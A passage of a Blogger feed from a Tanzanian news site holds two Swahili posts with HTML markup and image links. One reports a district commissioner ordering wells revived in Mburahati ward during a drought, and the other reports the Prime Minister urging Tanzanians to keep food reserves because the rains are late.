ya upatikanaji maji kata ya Mburahati wilayani humo huku akitoa maelekezo kufufuliwa kwa visima vinne katika Kata hiyo na wananchi waanze kupata huduma ya maji.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Leo tumeanza na kata ya Mburahati, tumepita katika visima vinne Kisiwani, Kwa Mrosso, CCM na Kwa Simba, visima hivi vina maji ambayo yanaweza kusambazwa kwa wateja na wakapata huduma, vinahitaji marekebesho madogo ambayo naelekeza DAWASA siku ya kesho Jumatatu wakamilishe maboresho hayo na visima vianze kufanya kazi,\" amesema DC Msando.\u003Cbr \/\u003E\u003Cbr \/\u003EMsando amesema kata ya Mburahati itakua mfano wa utekelezaji wa maagizo ya Waziri wa Maji, Mheshimiwa Jumaa Aweso kukufua visima vya akiba ili kusaidia upatikanaji wa maji kwa wananchi katika kipindi hiki cha mpito wa ukame kilochopelekea kupungua kwa upatikanaji wa maji kutokana na ukame na mabadiliko ya tambia ya nchi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Mimi binafsi pamoja na timu ya wataalamu wa visima DAWASA tutashinda hapa Mburahati siku ya kesho kuhakikisha maagizo niliyotoa yanatekelezwa na hii itathibitisha ushirikiano mzuri kati ya serikali za mitaa, DAWASA pamoja na Ofisi ya Mkuu wa Wilaya katika kuwahudumia wananchi,\" amesema DC Msando.\u003Cbr \/\u003E\u003Cbr \/\u003EKwa upande wake, Afisa Mtendaji Mkuu wa DAWASA, Mhandisi Makama Bwire amesema maelekezo ya Mkuu wa Wilaya wameyapokea na utekelezaji wake unaanza mara moja hii leo ili ndani ya muda mfupi wananchi hawa waendelee kupata huduma ya maji.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Lakini pia kama Mkuu wa Wilaya alivyoeleza, tukipata listi ya visima vyote katika mitaa mbalimbali ya Dar es Salaam kutoka kwa wenyeviti na watendaji wa serikali za mitaa vilivyopo katika maeneo yao itasaidia kuvitambua kwa uharaka na kufanya maboresho ili viendelee kusaidia wananchi kuwapatia huduma ya maji,\" amesema Mhandisi Bwire.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU268Ws8DkQZrdibIOKcE9z0YzW1-Wdw-213IenjfK4Bomgf3ClYjh5EjsWaTFgHCCFAPRKhJNLlJKj7Q7VLZBBn5Y99KRmmoz18-AZb8EIhmZSwMCjxkeHC-XhAV_UY0S4F3-YC1EavzZEJqHFmAg2eyIEXDC8BVUSGW7aqHc8hx89563swGxrSjVEPI\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%281%29.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU268Ws8DkQZrdibIOKcE9z0YzW1-Wdw-213IenjfK4Bomgf3ClYjh5EjsWaTFgHCCFAPRKhJNLlJKj7Q7VLZBBn5Y99KRmmoz18-AZb8EIhmZSwMCjxkeHC-XhAV_UY0S4F3-YC1EavzZEJqHFmAg2eyIEXDC8BVUSGW7aqHc8hx89563swGxrSjVEPI\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNwfOF5O7zIo6-NxPc-FScUEosHTFwYuwCeKoM7MbAlAvs0gqJ3qKLI_eE01IkWBrGB0-fJ8W90NzXFApIlmjZ7L6xOcj084TSz72w5j3doVUMeAYI-6FU7pPpLLPF8ehQu6_0TrntR15xOEJ_2_qIEjE1xsVHFKMazY60bMmvrIR5zoeBIPGI6FjaJs\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.20.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNwfOF5O7zIo6-NxPc-FScUEosHTFwYuwCeKoM7MbAlAvs0gqJ3qKLI_eE01IkWBrGB0-fJ8W90NzXFApIlmjZ7L6xOcj084TSz72w5j3doVUMeAYI-6FU7pPpLLPF8ehQu6_0TrntR15xOEJ_2_qIEjE1xsVHFKMazY60bMmvrIR5zoeBIPGI6FjaJs\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.20.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.18.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.18.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_j_09I8SXq7nbyJvISzCpO2Mwk3FnYh53JAF4wY0gVdF4r6TizmsFyWUsCE8ka9bB0st2u44sUk_XRfZ-Hxy1THiKxZ4GR4xSC9wcmHkkxEdZqBeZ05HMUYZDvSUcuaVkPVEjdLK7ZmBhNQLzOFfUVLdw4ncp0QWgNOAsnqbK5BLREv0U6l3AY6GF5rU\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_j_09I8SXq7nbyJvISzCpO2Mwk3FnYh53JAF4wY0gVdF4r6TizmsFyWUsCE8ka9bB0st2u44sUk_XRfZ-Hxy1THiKxZ4GR4xSC9wcmHkkxEdZqBeZ05HMUYZDvSUcuaVkPVEjdLK7ZmBhNQLzOFfUVLdw4ncp0QWgNOAsnqbK5BLREv0U6l3AY6GF5rU\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi8oOK1U1zMuo83xeLAPGHR5uC-OuPfG3dhql0Ncjbp2Vn7iJ-YlQEbxB0W8yEEoOvW-9zBs7gPLvtrWQ8Y9LSydLwFH38yBl55wI7TTN-6FVVcfv38MyHpsFjPdFhsThwwHyrO8B2wPh1j9zPYNodFa8N0qo7IJHgXjRgNCTUNAKp9YcWjl3_63kw7_s\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%283%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi8oOK1U1zMuo83xeLAPGHR5uC-OuPfG3dhql0Ncjbp2Vn7iJ-YlQEbxB0W8yEEoOvW-9zBs7gPLvtrWQ8Y9LSydLwFH38yBl55wI7TTN-6FVVcfv38MyHpsFjPdFhsThwwHyrO8B2wPh1j9zPYNodFa8N0qo7IJHgXjRgNCTUNAKp9YcWjl3_63kw7_s\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%283%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYoPUUQ3BBfJW7eNl-LAGvwcy9EOxBHJeCfDI1idqER_SgzpTYX4tF9eY6e6WQAbOqF6dYFS_o9xvy8zuxXqUqhTALoeR-HdzP3UKvOJkzkFCu5jlJMqfh6QkwPfEXzXeJTA12o8-MS4cxvTu4jMSHMUotzlqxceYGbfmXBoyQU3JxkonnZT74fJlmvRA\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYoPUUQ3BBfJW7eNl-LAGvwcy9EOxBHJeCfDI1idqER_SgzpTYX4tF9eY6e6WQAbOqF6dYFS_o9xvy8zuxXqUqhTALoeR-HdzP3UKvOJkzkFCu5jlJMqfh6QkwPfEXzXeJTA12o8-MS4cxvTu4jMSHMUotzlqxceYGbfmXBoyQU3JxkonnZT74fJlmvRA\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbeo9fAzVJBvjfpvC7znNHol7vEscHHFK-6zpmpe3lsiQB70TVaapU3BdUvCbuqfYp1Hgenrd1nndySOYgNTaLcjXpcCihrgVLQiwJ4B-O-AmypIWB7UuHb_fvM02dpsVNUZGgd0hQXHf6uN3VhQAcnxf1xU0FgyItorAJT5KddJoZ6J4hFC3BbyxZ_k\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbeo9fAzVJBvjfpvC7znNHol7vEscHHFK-6zpmpe3lsiQB70TVaapU3BdUvCbuqfYp1Hgenrd1nndySOYgNTaLcjXpcCihrgVLQiwJ4B-O-AmypIWB7UuHb_fvM02dpsVNUZGgd0hQXHf6uN3VhQAcnxf1xU0FgyItorAJT5KddJoZ6J4hFC3BbyxZ_k\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Msm1tvb02PkEmss0BhU1Z8Cu2NLymL2apfpZtcYz6_oD-poKeLtQTrxEULYxkZucFL3OyV9dLLfVGGtVmNGxl5y_1nfl3AEsrpouHYL6oESAjUT-W72gKwTESXhqvAB3sglGXdc8qRFVwmJtFrA9hknAHc6wTm2gHqQWcI9WHm8hMJaSiTHzQHDQwo\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Msm1tvb02PkEmss0BhU1Z8Cu2NLymL2apfpZtcYz6_oD-poKeLtQTrxEULYxkZucFL3OyV9dLLfVGGtVmNGxl5y_1nfl3AEsrpouHYL6oESAjUT-W72gKwTESXhqvAB3sglGXdc8qRFVwmJtFrA9hknAHc6wTm2gHqQWcI9WHm8hMJaSiTHzQHDQwo\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyoIBhzWxAG_IhL5_vp9oSRp_3JXZ7mcQ0yt0nKwdHrcwNvHs1rUuLEW9xET-TMIrCqjQrvaZIMZiiRVkWCN4lvb8uWY2dnsTp6X5kiqrFKxhN8nH48B5wt43ABPSDcgfDaGoEVCm3_fQVF47h78iPy1ktiCGTPIYWgQWiHFC1s7EPwae-CMNjYwtLY4o\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyoIBhzWxAG_IhL5_vp9oSRp_3JXZ7mcQ0yt0nKwdHrcwNvHs1rUuLEW9xET-TMIrCqjQrvaZIMZiiRVkWCN4lvb8uWY2dnsTp6X5kiqrFKxhN8nH48B5wt43ABPSDcgfDaGoEVCm3_fQVF47h78iPy1ktiCGTPIYWgQWiHFC1s7EPwae-CMNjYwtLY4o\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5oM36iYdZ8IDn0xD7ugi77u9uA-TS9Qi3ZkT0PXuPEjmpGOjYQkXZNSPNXCf8gPfm-4r-r1g6DK5WXlg33N-SqcUY7n0JsJbLPhOh04T_5Q4bKLrdw7kADhLFx2xc8lEv97rTXhlMopIa5T3LQDk-3IYo_sP6fGmBXvfOYSiOeT6dQ3ncwbToQrHWp7k\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5oM36iYdZ8IDn0xD7ugi77u9uA-TS9Qi3ZkT0PXuPEjmpGOjYQkXZNSPNXCf8gPfm-4r-r1g6DK5WXlg33N-SqcUY7n0JsJbLPhOh04T_5Q4bKLrdw7kADhLFx2xc8lEv97rTXhlMopIa5T3LQDk-3IYo_sP6fGmBXvfOYSiOeT6dQ3ncwbToQrHWp7k\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYuPmetmgy9KDxWBh-FAeHFKtJMjhpQ_UBanMJ2ZnHzggm812iPk7J4K_vJhlnRgLXGaTn061De-yrJLkxtPvZ1_sAaKt4hsw1dCtSyLjj_g0oeuIp8qczMIPo20w3nEYR8nL6r4d6eatE6DlHMXEf_NyZH_DFdjiPC7uN38F11ggs6v5J_Ji2QkhkEh4\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.21.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYuPmetmgy9KDxWBh-FAeHFKtJMjhpQ_UBanMJ2ZnHzggm812iPk7J4K_vJhlnRgLXGaTn061De-yrJLkxtPvZ1_sAaKt4hsw1dCtSyLjj_g0oeuIp8qczMIPo20w3nEYR8nL6r4d6eatE6DlHMXEf_NyZH_DFdjiPC7uN38F11ggs6v5J_Ji2QkhkEh4\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.21.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvqbfISp9oulimofaCNwmWmqWQqt47N679Y2_hiKU8uTH1RUyfMRxy8tcc_QJXl-hGNUwrCairWzpGv0uHQJZaNL7Z1vfqQ_91xW3drwfhoQe-Mib7XTm-kCRwHd1o3Qo_qlwZStR1o7v86rF0znAUj7u0OTWKkGuHryIlb_uLQeqn0-CJm9btTL7YIk\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.22.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvqbfISp9oulimofaCNwmWmqWQqt47N679Y2_hiKU8uTH1RUyfMRxy8tcc_QJXl-hGNUwrCairWzpGv0uHQJZaNL7Z1vfqQ_91xW3drwfhoQe-Mib7XTm-kCRwHd1o3Qo_qlwZStR1o7v86rF0znAUj7u0OTWKkGuHryIlb_uLQeqn0-CJm9btTL7YIk\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.22.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/2269938195483444647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/dc-msando-mguu-kwa-mguu-mburahati.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/2269938195483444647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/2269938195483444647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/dc-msando-mguu-kwa-mguu-mburahati.html","title":"DC MSANDO MGUU KWA MGUU MBURAHATI UFUFUAJI VISIMA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU268Ws8DkQZrdibIOKcE9z0YzW1-Wdw-213IenjfK4Bomgf3ClYjh5EjsWaTFgHCCFAPRKhJNLlJKj7Q7VLZBBn5Y99KRmmoz18-AZb8EIhmZSwMCjxkeHC-XhAV_UY0S4F3-YC1EavzZEJqHFmAg2eyIEXDC8BVUSGW7aqHc8hx89563swGxrSjVEPI\/s72-c\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%281%29.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1166217391154843361"},"published":{"$t":"2025-12-14T20:37:00.001+03:00"},"updated":{"$t":"2025-12-14T20:37:19.832+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"WAZIRI MKUU: WATANZANIA TUNZENI AKIBA YA CHAKULA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5IWaDF22iXfcNli96HGb2v2aSCBTnH7-62YxjKfTG0jp8Va69-WDNJcV8dsZPoJecCqZVlHOSlaRZY2LgsBxn1P_ok-tWLAvnqQp8a-hnLjLtCTaQdmV2h-UFjXbGYrlmJau-8YqBA0hn3H8ct5lmmhbyMzLVU-ZWH8NFB0I_xGfvP0TvkNy6g\/s1080\/WhatsApp%20Image%202025-12-14%20at%208.29.34%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5IWaDF22iXfcNli96HGb2v2aSCBTnH7-62YxjKfTG0jp8Va69-WDNJcV8dsZPoJecCqZVlHOSlaRZY2LgsBxn1P_ok-tWLAvnqQp8a-hnLjLtCTaQdmV2h-UFjXbGYrlmJau-8YqBA0hn3H8ct5lmmhbyMzLVU-ZWH8NFB0I_xGfvP0TvkNy6g\/s16000\/WhatsApp%20Image%202025-12-14%20at%208.29.34%20PM.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvBBX2dGUZNERGI05Gg_kneiIXJrTs7J2Z-9VAPxxy1U_TCpYznN6iQgwos5d6mqUMB4mRQn50f5crjdn93Ypa4wWznkdorv48o8HZ3WeAOzm3NvwNI-wpFEY5lwOdKCMJFWvIL0Ozsjlw_tDQAABNRIaZKQNb5ieiD8DW1iQ52E_L0SM20UpBDw\/s1000\/WhatsApp%20Image%202025-12-14%20at%208.29.35%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"1000\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvBBX2dGUZNERGI05Gg_kneiIXJrTs7J2Z-9VAPxxy1U_TCpYznN6iQgwos5d6mqUMB4mRQn50f5crjdn93Ypa4wWznkdorv48o8HZ3WeAOzm3NvwNI-wpFEY5lwOdKCMJFWvIL0Ozsjlw_tDQAABNRIaZKQNb5ieiD8DW1iQ52E_L0SM20UpBDw\/w640-h298\/WhatsApp%20Image%202025-12-14%20at%208.29.35%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E*Ahimiza matumizi ya mbolea na mbegu za mazao ya muda mfupi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWAZIRI MKUU Dkt. Mwigulu Nchemba amewataka Watanzania watunze akiba ya chakula walichonacho na waepuke matumizi yasiyofaa kutokana na hali ya kuchelewa kwa msimu wa mvua.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mkuu ametoa wito huo leo jioni (Jumapili, Desemba 14, 2025) wakati akizungumza na baadhi ya Wakuu wa Mikoa na Wakuu wa Wilaya, ofisini kwake Mlimwa, jijini Dodoma.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmewaeleza viongozi hao kutoka mikoa ya Dodoma na Singida kwamba Mamlaka ya Hali ya Hewa Tanzania (TMA) ilitoa utabiri wa mwelekeo wa msimu wa mvua za vuli na mvua za msimu kwa kipindi cha Oktoba 2025 hadi Desemba 2025 na kipindi cha mwezi Novemba, 2025 hadi Aprili 2026 mtawalia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kutokana na utabiri huo, baadhi ya mikoa nchini inatarajiwa kuwa na mvua za chini ya wastani hadi wastani na kutawaliwa na vipindi virefu vya ukavu na mtawanyiko wa mvua usioridhisha,” amesema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmesema tathmini hiyo ya Mamlaka ya Hali ya Hewa Tanzania inaonesha hali ya kuchelewa kwa mvua inatarajiwa katika maeneo ya mikoa ya Dodoma, Katavi, Kigoma, Singida, Tabora, Iringa, Mbeya, Mtwara, Njombe, Songwe, Rukwa, Ruvuma pamoja na Kusini mwa Mkoa wa Morogoro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Pamoja na kuwa hakuna tishio la uhaba wa chakula kutokana na hifadhi ya chakula iliyopo nchini, lakini ni vema, wananchi waendelee kuzingatia matumizi sahihi ya chakula. Tuna akiba ya chakula ya kutosha lakini ninawasihi wananchi waweke akiba na kuepuka matumizi yasiyo ya lazima,” amesema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmetumia fursa hiyo kuwakumbusha wakulima waandae mashamba kwa wakati na watumie pembejeo zinazoendana na upatikanaji wa mvua chache sambamba na kuzingatia ushauri wa wataalamu wa kilimo ambao kwa sasa wanazunguka nchi nzima kukutana na wakulima na kutoa elimu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EVilevile, Dkt. Mwigulu amewataka wafugaji wote waweke mipango mizuri ya matumizi na uhifadhi wa maji na vyakula vya mifugo ili kukabiliana na hali hiyo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mkuu amewasisitiza Wakuu wa Mikoa na Wakuu wa Wilaya wahakikishe maafisa ugani wanawatembelea wakulima na kutoa ushauri ikiwemo matumizi sahihi ya mbegu kulingana na hali ya hewa badala ya kukaa ofisini muda wote.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Vilevile, Wakuu wa Mikoa, Wakuu wa Wilaya na Wakurugenzi wa Halmashauri endeleeni kuhamasisha wakulima wajisajili kwenye daftari la mkulima na kuhakikisha wanapata namba za usajili,” amesisitiza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmewataka viongozi wa Mamlaka ya Bandari Tanzania (TPA), Mamlaka ya Mapato Tanzania (TRA) na Kampuni ya Mbolea Tanzania (TFC) zihakikishe kuwa shehena za pembejeo zinahudumiwa kwa wakati ili usambazaji ufanyike kwa ufanisi.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1166217391154843361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-mkuu-watanzania-tunzeni-akiba-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1166217391154843361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1166217391154843361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-mkuu-watanzania-tunzeni-akiba-ya.html","title":"WAZIRI MKUU: WATANZANIA TUNZENI AKIBA YA CHAKULA"}],"author":[{"name":{"$t":"Othman 